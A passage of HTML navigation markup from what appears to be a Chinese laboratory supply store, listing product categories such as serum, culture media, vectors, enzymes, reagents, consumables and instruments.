                                        	<a href="category-349.html" title="血清" class="h_shName"  style="font: 12px/24px '宋体';
">血清</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-353.html" title="胎牛血清"  style="font: 12px/24px '宋体';
">- 胎牛血清</a>
                                                                                           	<a href="category-354.html" title="新生牛血清"  style="font: 12px/24px '宋体';
">- 新生牛血清</a>
                                                                                           	<a href="category-355.html" title="羊血清"  style="font: 12px/24px '宋体';
">- 羊血清</a>
                                                                                           	<a href="category-356.html" title="其他血清"  style="font: 12px/24px '宋体';
">- 其他血清</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-350.html" title="培养基" class="h_shName"  style="font: 12px/24px '宋体';
">培养基</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-357.html" title="无血清培养基"  style="font: 12px/24px '宋体';
">- 无血清培养基</a>
                                                                                           	<a href="category-358.html" title="细胞培养基"  style="font: 12px/24px '宋体';
">- 细胞培养基</a>
                                                                                           	<a href="category-359.html" title="特制培养基"  style="font: 12px/24px '宋体';
">- 特制培养基</a>
                                                                                           	<a href="category-360.html" title="微生物培养基"  style="font: 12px/24px '宋体';
">- 微生物培养基</a>
                                                                                           	<a href="category-361.html" title="其他培养基"  style="font: 12px/24px '宋体';
">- 其他培养基</a>
                                                                                           	<a href="category-362.html" title="抗生素"  style="font: 12px/24px '宋体';
">- 抗生素</a>
                                                                                           	<a href="category-363.html" title="培养基其他添加物"  style="font: 12px/24px '宋体';
">- 培养基其他添加物</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-351.html" title="专业细胞培养" class="h_shName"  style="font: 12px/24px '宋体';
">专业细胞培养</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-364.html" title="昆虫细胞培养"  style="font: 12px/24px '宋体';
">- 昆虫细胞培养</a>
                                                                                           	<a href="category-365.html" title="原代细胞培养"  style="font: 12px/24px '宋体';
">- 原代细胞培养</a>
                                                                                           	<a href="category-366.html" title="干细胞培养"  style="font: 12px/24px '宋体';
">- 干细胞培养</a>
                                                                                           	<a href="category-367.html" title="细胞外基质（ECM）"  style="font: 12px/24px '宋体';
">- 细胞外基质（ECM）</a>
                                                                                           	<a href="category-368.html" title="神经元细胞培养"  style="font: 12px/24px '宋体';
">- 神经元细胞培养</a>
                                                                                           	<a href="category-369.html" title="微生物培养"  style="font: 12px/24px '宋体';
">- 微生物培养</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-352.html" title="细胞转染试剂" class="h_shName"  style="font: 12px/24px '宋体';
">细胞转染试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-370.html" title="平衡盐溶液/缓冲液"  style="font: 12px/24px '宋体';
">- 平衡盐溶液/缓冲液</a>
                                                                                           	<a href="category-371.html" title="细胞解离试剂"  style="font: 12px/24px '宋体';
">- 细胞解离试剂</a>
                                                                                           	<a href="category-372.html" title="转染试剂"  style="font: 12px/24px '宋体';
">- 转染试剂</a>
                                                                                           	<a href="category-373.html" title="细胞冻存液"  style="font: 12px/24px '宋体';
">- 细胞冻存液</a>
                                                                                           	<a href="category-374.html" title="细胞外基质（ECM）"  style="font: 12px/24px '宋体';
">- 细胞外基质（ECM）</a>
                                                
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-5.html" title="载体、基因、菌株细胞株">载体、基因、菌株细胞株</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-66.html" title="载体">载体</a>
                                    	                                                                                                                    	<a href="category-67.html" title="菌株">菌株</a>
                                    	                                                                                                                    	<a href="category-173.html" title="细胞株">细胞株</a>
                                    	                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-66.html" title="载体" class="h_shName"  style="font: 12px/24px '宋体';
">载体</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-375.html" title="哺乳动物表达载体"  style="font: 12px/24px '宋体';
">- 哺乳动物表达载体</a>
                                                                                           	<a href="category-376.html" title="细菌表达载体"  style="font: 12px/24px '宋体';
">- 细菌表达载体</a>
                                                                                           	<a href="category-377.html" title="克隆载体"  style="font: 12px/24px '宋体';
">- 克隆载体</a>
                                                                                           	<a href="category-378.html" title="TOPO® vectors"  style="font: 12px/24px '宋体';
">- TOPO® vectors</a>
                                                                                           	<a href="category-379.html" title="Gateway® vectors"  style="font: 12px/24px '宋体';
">- Gateway® vectors</a>
                                                                                           	<a href="category-380.html" title="昆虫杆状病毒表达载体"  style="font: 12px/24px '宋体';
">- 昆虫杆状病毒表达载体</a>
                                                                                           	<a href="category-381.html" title="其他"  style="font: 12px/24px '宋体';
">- 其他</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-67.html" title="菌株" class="h_shName"  style="font: 12px/24px '宋体';
">菌株</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-171.html" title="大肠杆菌"  style="font: 12px/24px '宋体';
">- 大肠杆菌</a>
                                                                                           	<a href="category-172.html" title="酵母"  style="font: 12px/24px '宋体';
">- 酵母</a>
                                                                                           	<a href="category-382.html" title="农杆菌"  style="font: 12px/24px '宋体';
">- 农杆菌</a>
                                                                                           	<a href="category-383.html" title="感受态细胞"  style="font: 12px/24px '宋体';
">- 感受态细胞</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-173.html" title="细胞株" class="h_shName"  style="font: 12px/24px '宋体';
">细胞株</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-384.html" title="细胞系"  style="font: 12px/24px '宋体';
">- 细胞系</a>
                                                                                           	<a href="category-385.html" title="原代细胞"  style="font: 12px/24px '宋体';
">- 原代细胞</a>
                                                                                           	<a href="category-386.html" title="干细胞"  style="font: 12px/24px '宋体';
">- 干细胞</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-68.html" title="基因" class="h_shName"  style="font: 12px/24px '宋体';
">基因</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-387.html" title="ORF"  style="font: 12px/24px '宋体';
">- ORF</a>
                                                                                           	<a href="category-388.html" title="Promoters"  style="font: 12px/24px '宋体';
">- Promoters</a>
                                                                                           	<a href="category-389.html" title="cDNA"  style="font: 12px/24px '宋体';
">- cDNA</a>
                                                
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-6.html" title="工具酶类、分子marker">工具酶类、分子marker</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-62.html" title="DNA内切酶">DNA内切酶</a>
                                    	                                                                                                                    	<a href="category-390.html" title="DNA聚合酶">DNA聚合酶</a>
                                    	                                                                                                                    	<a href="category-391.html" title="DNA修饰酶">DNA修饰酶</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-62.html" title="DNA内切酶" class="h_shName"  style="font: 12px/24px '宋体';
">DNA内切酶</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-396.html" title="限制性内切酶"  style="font: 12px/24px '宋体';
">- 限制性内切酶</a>
                                                                                           	<a href="category-397.html" title="甲基化敏感性内切酶"  style="font: 12px/24px '宋体';
">- 甲基化敏感性内切酶</a>
                                                                                           	<a href="category-398.html" title="内切酶缓冲液及稀释液"  style="font: 12px/24px '宋体';
">- 内切酶缓冲液及稀释液</a>
                                                                                           	<a href="category-399.html" title="其他"  style="font: 12px/24px '宋体';
">- 其他</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-390.html" title="DNA聚合酶" class="h_shName"  style="font: 12px/24px '宋体';
">DNA聚合酶</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-400.html" title="Taq DNA聚合酶"  style="font: 12px/24px '宋体';
">- Taq DNA聚合酶</a>
                                                                                           	<a href="category-401.html" title="高保真DNA聚合酶"  style="font: 12px/24px '宋体';
">- 高保真DNA聚合酶</a>
                                                                                           	<a href="category-402.html" title="其他聚合酶"  style="font: 12px/24px '宋体';
">- 其他聚合酶</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-391.html" title="DNA修饰酶" class="h_shName"  style="font: 12px/24px '宋体';
">DNA修饰酶</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-403.html" title="DNA连接酶"  style="font: 12px/24px '宋体';
">- DNA连接酶</a>
                                                                                           	<a href="category-404.html" title="甲基转移酶"  style="font: 12px/24px '宋体';
">- 甲基转移酶</a>
                                                                                           	<a href="category-405.html" title="重组酶"  style="font: 12px/24px '宋体';
">- 重组酶</a>
                                                                                           	<a href="category-406.html" title="激酶"  style="font: 12px/24px '宋体';
">- 激酶</a>
                                                                                           	<a href="category-407.html" title="磷酸酶和硫酸化酶"  style="font: 12px/24px '宋体';
">- 磷酸酶和硫酸化酶</a>
                                                                                           	<a href="category-408.html" title="糖基化酶"  style="font: 12px/24px '宋体';
">- 糖基化酶</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-392.html" title="RNA聚合酶" class="h_shName"  style="font: 12px/24px '宋体';
">RNA聚合酶</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-409.html" title="T7 RNA聚合酶"  style="font: 12px/24px '宋体';
">- T7 RNA聚合酶</a>
                                                                                           	<a href="category-410.html" title="T3 RNA聚合酶"  style="font: 12px/24px '宋体';
">- T3 RNA聚合酶</a>
                                                                                           	<a href="category-411.html" title="SP6 RNA聚合酶"  style="font: 12px/24px '宋体';
">- SP6 RNA聚合酶</a>
                                                                                           	<a href="category-412.html" title="E coli RNA聚合酶"  style="font: 12px/24px '宋体';
">- E coli RNA聚合酶</a>
                                                                                           	<a href="category-413.html" title="其他RNA聚合酶"  style="font: 12px/24px '宋体';
">- 其他RNA聚合酶</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-393.html" title="RNA修饰酶" class="h_shName"  style="font: 12px/24px '宋体';
">RNA修饰酶</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-414.html" title="RNA酶"  style="font: 12px/24px '宋体';
">- RNA酶</a>
                                                                                           	<a href="category-415.html" title="RNA连接酶"  style="font: 12px/24px '宋体';
">- RNA连接酶</a>
                                                                                           	<a href="category-416.html" title="激酶"  style="font: 12px/24px '宋体';
">- 激酶</a>
                                                                                           	<a href="category-417.html" title="磷酸酶"  style="font: 12px/24px '宋体';
">- 磷酸酶</a>
                                                                                           	<a href="category-418.html" title="甲基转移酶"  style="font: 12px/24px '宋体';
">- 甲基转移酶</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-394.html" title="蛋白修饰酶" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白修饰酶</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-419.html" title="蛋白酶"  style="font: 12px/24px '宋体';
">- 蛋白酶</a>
                                                                                           	<a href="category-420.html" title="蛋白磷酸酶"  style="font: 12px/24px '宋体';
">- 蛋白磷酸酶</a>
                                                                                           	<a href="category-421.html" title="蛋白激酶"  style="font: 12px/24px '宋体';
">- 蛋白激酶</a>
                                                                                           	<a href="category-422.html" title="其他"  style="font: 12px/24px '宋体';
">- 其他</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-395.html" title="酶抑制剂" class="h_shName"  style="font: 12px/24px '宋体';
">酶抑制剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-423.html" title="RNA酶抑制剂"  style="font: 12px/24px '宋体';
">- RNA酶抑制剂</a>
                                                                                           	<a href="category-424.html" title="蛋白酶抑制剂"  style="font: 12px/24px '宋体';
">- 蛋白酶抑制剂</a>
                                                                                           	<a href="category-425.html" title="蛋白激酶抑制剂"  style="font: 12px/24px '宋体';
">- 蛋白激酶抑制剂</a>
                                                                                           	<a href="category-426.html" title="蛋白磷酸酶抑制剂"  style="font: 12px/24px '宋体';
">- 蛋白磷酸酶抑制剂</a>
                                                
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-7.html" title="有机试剂、无机试剂、其他生化试剂">有机试剂、无机试剂、其他生化试剂</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-47.html" title="无机试剂">无机试剂</a>
                                    	                                                                                                                    	<a href="category-48.html" title="有机试剂">有机试剂</a>
                                    	                                                                                                                    	<a href="category-8.html" title="其他生化试剂">其他生化试剂</a>
                                    	                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-47.html" title="无机试剂" class="h_shName"  style="font: 12px/24px '宋体';
">无机试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-427.html" title="酸类"  style="font: 12px/24px '宋体';
">- 酸类</a>
                                                                                           	<a href="category-428.html" title="碱类"  style="font: 12px/24px '宋体';
">- 碱类</a>
                                                                                           	<a href="category-429.html" title="盐类"  style="font: 12px/24px '宋体';
">- 盐类</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-48.html" title="有机试剂" class="h_shName"  style="font: 12px/24px '宋体';
">有机试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-430.html" title="醇类"  style="font: 12px/24px '宋体';
">- 醇类</a>
                                                                                           	<a href="category-431.html" title="酚类"  style="font: 12px/24px '宋体';
">- 酚类</a>
                                                                                           	<a href="category-432.html" title="醛类"  style="font: 12px/24px '宋体';
">- 醛类</a>
                                                                                           	<a href="category-433.html" title="有机酸类"  style="font: 12px/24px '宋体';
">- 有机酸类</a>
                                                                                           	<a href="category-434.html" title="糖类"  style="font: 12px/24px '宋体';
">- 糖类</a>
                                                                                           	<a href="category-435.html" title="脂类"  style="font: 12px/24px '宋体';
">- 脂类</a>
                                                                                           	<a href="category-436.html" title="高分子聚合物"  style="font: 12px/24px '宋体';
">- 高分子聚合物</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-8.html" title="其他生化试剂" class="h_shName"  style="font: 12px/24px '宋体';
">其他生化试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-614.html" title="标准品"  style="font: 12px/24px '宋体';
">- 标准品</a>
                                                                                           	<a href="category-615.html" title="标准溶液"  style="font: 12px/24px '宋体';
">- 标准溶液</a>
                                                                                           	<a href="category-616.html" title="标准物质"  style="font: 12px/24px '宋体';
">- 标准物质</a>
                                                                                           	<a href="category-617.html" title="化学标准品"  style="font: 12px/24px '宋体';
">- 化学标准品</a>
                                                                                           	<a href="category-620.html" title="生物制品"  style="font: 12px/24px '宋体';
">- 生物制品</a>
                                                
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-9.html" title="实验耗材">实验耗材</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-38.html" title="实验通用耗材">实验通用耗材</a>
                                    	                                                                                                                    	<a href="category-185.html" title="灭菌/除菌/过滤">灭菌/除菌/过滤</a>
                                    	                                                                                                                    	<a href="category-210.html" title="分离纯化">分离纯化</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-38.html" title="实验通用耗材" class="h_shName"  style="font: 12px/24px '宋体';
">实验通用耗材</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-611.html" title="细胞过滤器"  style="font: 12px/24px '宋体';
">- 细胞过滤器</a>
                                                                                           	<a href="category-598.html" title="保存管"  style="font: 12px/24px '宋体';
">- 保存管</a>
                                                                                           	<a href="category-441.html" title="称量用品"  style="font: 12px/24px '宋体';
">- 称量用品</a>
                                                                                           	<a href="category-442.html" title="计量用品"  style="font: 12px/24px '宋体';
">- 计量用品</a>
                                                                                           	<a href="category-443.html" title="pH 试纸"  style="font: 12px/24px '宋体';
">- pH 试纸</a>
                                                                                           	<a href="category-444.html" title="PCR相关耗材"  style="font: 12px/24px '宋体';
">- PCR相关耗材</a>
                                                                                           	<a href="category-445.html" title="微孔板类"  style="font: 12px/24px '宋体';
">- 微孔板类</a>
                                                                                           	<a href="category-446.html" title="烧杯类"  style="font: 12px/24px '宋体';
">- 烧杯类</a>
                                                                                           	<a href="category-448.html" title="量器/定容类"  style="font: 12px/24px '宋体';
">- 量器/定容类</a>
                                                                                           	<a href="category-449.html" title="枪头/枪头盒"  style="font: 12px/24px '宋体';
">- 枪头/枪头盒</a>
                                                                                           	<a href="category-450.html" title="冻存管"  style="font: 12px/24px '宋体';
">- 冻存管</a>
                                                                                           	<a href="category-451.html" title="比色皿"  style="font: 12px/24px '宋体';
">- 比色皿</a>
                                                                                           	<a href="category-452.html" title="试管"  style="font: 12px/24px '宋体';
">- 试管</a>
                                                                                           	<a href="category-453.html" title="试剂瓶类"  style="font: 12px/24px '宋体';
">- 试剂瓶类</a>
                                                                                           	<a href="category-454.html" title="盖/载玻片"  style="font: 12px/24px '宋体';
">- 盖/载玻片</a>
                                                                                           	<a href="category-455.html" title="混匀/涂布类"  style="font: 12px/24px '宋体';
">- 混匀/涂布类</a>
                                                                                           	<a href="category-456.html" title="其他常用耗材"  style="font: 12px/24px '宋体';
">- 其他常用耗材</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-185.html" title="灭菌/除菌/过滤" class="h_shName"  style="font: 12px/24px '宋体';
">灭菌/除菌/过滤</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-457.html" title="灭菌指示带"  style="font: 12px/24px '宋体';
">- 灭菌指示带</a>
                                                                                           	<a href="category-458.html" title="针头式过滤器"  style="font: 12px/24px '宋体';
">- 针头式过滤器</a>
                                                                                           	<a href="category-459.html" title="超滤管"  style="font: 12px/24px '宋体';
">- 超滤管</a>
                                                                                           	<a href="category-460.html" title="超滤膜"  style="font: 12px/24px '宋体';
">- 超滤膜</a>
                                                                                           	<a href="category-461.html" title="滤器"  style="font: 12px/24px '宋体';
">- 滤器</a>
                                                                                           	<a href="category-462.html" title="滤纸"  style="font: 12px/24px '宋体';
">- 滤纸</a>
                                                                                           	<a href="category-463.html" title="纱布"  style="font: 12px/24px '宋体';
">- 纱布</a>
                                                                                           	<a href="category-464.html" title="漏斗类"  style="font: 12px/24px '宋体';
">- 漏斗类</a>
                                                                                           	<a href="category-465.html" title="其他"  style="font: 12px/24px '宋体';
">- 其他</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-210.html" title="分离纯化" class="h_shName"  style="font: 12px/24px '宋体';
">分离纯化</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-599.html" title="螺帽管"  style="font: 12px/24px '宋体';
">- 螺帽管</a>
                                                                                           	<a href="category-600.html" title="三角摇瓶"  style="font: 12px/24px '宋体';
">- 三角摇瓶</a>
                                                                                           	<a href="category-466.html" title="离心管"  style="font: 12px/24px '宋体';
">- 离心管</a>
                                                                                           	<a href="category-467.html" title="离心瓶"  style="font: 12px/24px '宋体';
">- 离心瓶</a>
                                                                                           	<a href="category-468.html" title="离心管架/盒"  style="font: 12px/24px '宋体';
">- 离心管架/盒</a>
                                                                                           	<a href="category-469.html" title="透析袋"  style="font: 12px/24px '宋体';
">- 透析袋</a>
                                                                                           	<a href="category-470.html" title="透析管"  style="font: 12px/24px '宋体';
">- 透析管</a>
                                                                                           	<a href="category-471.html" title="层析柱"  style="font: 12px/24px '宋体';
">- 层析柱</a>
                                                                                           	<a href="category-472.html" title="固相萃取（SPE）小柱"  style="font: 12px/24px '宋体';
">- 固相萃取（SPE）小柱</a>
                                                                                           	<a href="category-473.html" title="病毒纯化产品"  style="font: 12px/24px '宋体';
">- 病毒纯化产品</a>
                                                                                           	<a href="category-474.html" title="废液缸"  style="font: 12px/24px '宋体';
">- 废液缸</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-231.html" title="分液移液" class="h_shName"  style="font: 12px/24px '宋体';
">分液移液</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-597.html" title="吸头"  style="font: 12px/24px '宋体';
">- 吸头</a>
                                                                                           	<a href="category-475.html" title="枪头"  style="font: 12px/24px '宋体';
">- 枪头</a>
                                                                                           	<a href="category-476.html" title="枪头盒"  style="font: 12px/24px '宋体';
">- 枪头盒</a>
                                                                                           	<a href="category-477.html" title="移液管"  style="font: 12px/24px '宋体';
">- 移液管</a>
                                                                                           	<a href="category-478.html" title="瓶口分液器"  style="font: 12px/24px '宋体';
">- 瓶口分液器</a>
                                                                                           	<a href="category-479.html" title="巴氏吸管"  style="font: 12px/24px '宋体';
">- 巴氏吸管</a>
                                                                                           	<a href="category-480.html" title="洗耳球"  style="font: 12px/24px '宋体';
">- 洗耳球</a>
                                                                                           	<a href="category-481.html" title="移液枪架"  style="font: 12px/24px '宋体';
">- 移液枪架</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-219.html" title="冷冻保存" class="h_shName"  style="font: 12px/24px '宋体';
">冷冻保存</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-482.html" title="冻存管"  style="font: 12px/24px '宋体';
">- 冻存管</a>
                                                                                           	<a href="category-483.html" title="冻存盒/架"  style="font: 12px/24px '宋体';
">- 冻存盒/架</a>
                                                                                           	<a href="category-484.html" title="冰盒"  style="font: 12px/24px '宋体';
">- 冰盒</a>
                                                                                           	<a href="category-485.html" title="程序降温盒"  style="font: 12px/24px '宋体';
">- 程序降温盒</a>
                                                                                           	<a href="category-486.html" title="无冰工作站"  style="font: 12px/24px '宋体';
">- 无冰工作站</a>
                                                                                           	<a href="category-487.html" title="液氮罐"  style="font: 12px/24px '宋体';
">- 液氮罐</a>
                                                                                           	<a href="category-488.html" title="液氮提架"  style="font: 12px/24px '宋体';
">- 液氮提架</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-235.html" title="细胞培养耗材" class="h_shName"  style="font: 12px/24px '宋体';
">细胞培养耗材</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-489.html" title="细胞培养瓶"  style="font: 12px/24px '宋体';
">- 细胞培养瓶</a>
                                                                                           	<a href="category-490.html" title="细胞培养皿"  style="font: 12px/24px '宋体';
">- 细胞培养皿</a>
                                                                                           	<a href="category-491.html" title="细胞培养板"  style="font: 12px/24px '宋体';
">- 细胞培养板</a>
                                                                                           	<a href="category-492.html" title="细胞刮刀"  style="font: 12px/24px '宋体';
">- 细胞刮刀</a>
                                                                                           	<a href="category-493.html" title="细胞筛网"  style="font: 12px/24px '宋体';
">- 细胞筛网</a>
                                                                                           	<a href="category-494.html" title="血清移液管"  style="font: 12px/24px '宋体';
">- 血清移液管</a>
                                                                                           	<a href="category-495.html" title="载玻片"  style="font: 12px/24px '宋体';
">- 载玻片</a>
                                                                                           	<a href="category-496.html" title="盖玻片"  style="font: 12px/24px '宋体';
">- 盖玻片</a>
                                                                                           	<a href="category-497.html" title="细胞爬片"  style="font: 12px/24px '宋体';
">- 细胞爬片</a>
                                                                                           	<a href="category-498.html" title="Transwell小室"  style="font: 12px/24px '宋体';
">- Transwell小室</a>
                                                                                           	<a href="category-499.html" title="细胞推刮器"  style="font: 12px/24px '宋体';
">- 细胞推刮器</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-437.html" title="免疫学耗材" class="h_shName"  style="font: 12px/24px '宋体';
">免疫学耗材</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-500.html" title="酶标板"  style="font: 12px/24px '宋体';
">- 酶标板</a>
                                                                                           	<a href="category-501.html" title="免疫组化笔"  style="font: 12px/24px '宋体';
">- 免疫组化笔</a>
                                                                                           	<a href="category-502.html" title="抗体孵育盒"  style="font: 12px/24px '宋体';
">- 抗体孵育盒</a>
                                                                                           	<a href="category-503.html" title="包埋盒"  style="font: 12px/24px '宋体';
">- 包埋盒</a>
                                                                                           	<a href="category-504.html" title="滤纸"  style="font: 12px/24px '宋体';
">- 滤纸</a>
                                                                                           	<a href="category-505.html" title="X光胶片"  style="font: 12px/24px '宋体';
">- X光胶片</a>
                                                                                           	<a href="category-506.html" title="显影夹"  style="font: 12px/24px '宋体';
">- 显影夹</a>
                                                                                           	<a href="category-507.html" title="其他"  style="font: 12px/24px '宋体';
">- 其他</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-438.html" title="微生物培养耗材" class="h_shName"  style="font: 12px/24px '宋体';
">微生物培养耗材</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-508.html" title="培养皿"  style="font: 12px/24px '宋体';
">- 培养皿</a>
                                                                                           	<a href="category-509.html" title="接种针"  style="font: 12px/24px '宋体';
">- 接种针</a>
                                                                                           	<a href="category-510.html" title="接种环"  style="font: 12px/24px '宋体';
">- 接种环</a>
                                                                                           	<a href="category-511.html" title="涂布器"  style="font: 12px/24px '宋体';
">- 涂布器</a>
                                                                                           	<a href="category-512.html" title="深孔板"  style="font: 12px/24px '宋体';
">- 深孔板</a>
                                                                                           	<a href="category-513.html" title="接种丝"  style="font: 12px/24px '宋体';
">- 接种丝</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-439.html" title="电泳耗材" class="h_shName"  style="font: 12px/24px '宋体';
">电泳耗材</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-514.html" title="制胶板"  style="font: 12px/24px '宋体';
">- 制胶板</a>
                                                                                           	<a href="category-515.html" title="梳齿"  style="font: 12px/24px '宋体';
">- 梳齿</a>
                                                                                           	<a href="category-516.html" title="电泳槽电极"  style="font: 12px/24px '宋体';
">- 电泳槽电极</a>
                                                                                           	<a href="category-517.html" title="刮片"  style="font: 12px/24px '宋体';
">- 刮片</a>
                                                                                           	<a href="category-518.html" title="其他"  style="font: 12px/24px '宋体';
">- 其他</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-440.html" title="仪器配件及耗材" class="h_shName"  style="font: 12px/24px '宋体';
">仪器配件及耗材</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-519.html" title="液相色谱柱"  style="font: 12px/24px '宋体';
">- 液相色谱柱</a>
                                                                                           	<a href="category-520.html" title="气相色谱柱"  style="font: 12px/24px '宋体';
">- 气相色谱柱</a>
                                                                                           	<a href="category-521.html" title="电极"  style="font: 12px/24px '宋体';
">- 电极</a>
                                                                                           	<a href="category-522.html" title="电极支架"  style="font: 12px/24px '宋体';
">- 电极支架</a>
                                                                                           	<a href="category-523.html" title="电极保护套"  style="font: 12px/24px '宋体';
">- 电极保护套</a>
                                                                                           	<a href="category-524.html" title="电转杯"  style="font: 12px/24px '宋体';
">- 电转杯</a>
                                                                                           	<a href="category-525.html" title="真空泵油"  style="font: 12px/24px '宋体';
">- 真空泵油</a>
                                                                                           	<a href="category-526.html" title="其他"  style="font: 12px/24px '宋体';
">- 其他</a>
                                                
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-10.html" title="实验仪器与设备">实验仪器与设备</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-527.html" title="常规实验仪器">常规实验仪器</a>
                                    	                                                                                                                    	<a href="category-528.html" title="PCR仪/光谱仪器">PCR仪/光谱仪器</a>
                                    	                                                                                                                    	<a href="category-529.html" title="液体处理/分离纯化">液体处理/分离纯化</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-527.html" title="常规实验仪器" class="h_shName"  style="font: 12px/24px '宋体';
">常规实验仪器</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-536.html" title="台式离心机"  style="font: 12px/24px '宋体';
">- 台式离心机</a>
                                                                                           	<a href="category-537.html" title="小型离心机"  style="font: 12px/24px '宋体';
">- 小型离心机</a>
                                                                                           	<a href="category-538.html" title="天平"  style="font: 12px/24px '宋体';
">- 天平</a>
                                                                                           	<a href="category-539.html" title="摇床/振荡器"  style="font: 12px/24px '宋体';
">- 摇床/振荡器</a>
                                                                                           	<a href="category-541.html" title="金属浴"  style="font: 12px/24px '宋体';
">- 金属浴</a>
                                                                                           	<a href="category-542.html" title="水浴"  style="font: 12px/24px '宋体';
">- 水浴</a>
                                                                                           	<a href="category-543.html" title="油浴"  style="font: 12px/24px '宋体';
">- 油浴</a>
                                                                                           	<a href="category-544.html" title="研磨器"  style="font: 12px/24px '宋体';
">- 研磨器</a>
                                                                                           	<a href="category-545.html" title="混匀器"  style="font: 12px/24px '宋体';
">- 混匀器</a>
                                                                                           	<a href="category-546.html" title="磁力搅拌"  style="font: 12px/24px '宋体';
">- 磁力搅拌</a>
                                                                                           	<a href="category-547.html" title="顶置搅拌"  style="font: 12px/24px '宋体';
">- 顶置搅拌</a>
                                                                                           	<a href="category-548.html" title="培养箱"  style="font: 12px/24px '宋体';
">- 培养箱</a>
                                                                                           	<a href="category-549.html" title="烘箱"  style="font: 12px/24px '宋体';
">- 烘箱</a>
                                                                                           	<a href="category-550.html" title="超声清洗"  style="font: 12px/24px '宋体';
">- 超声清洗</a>
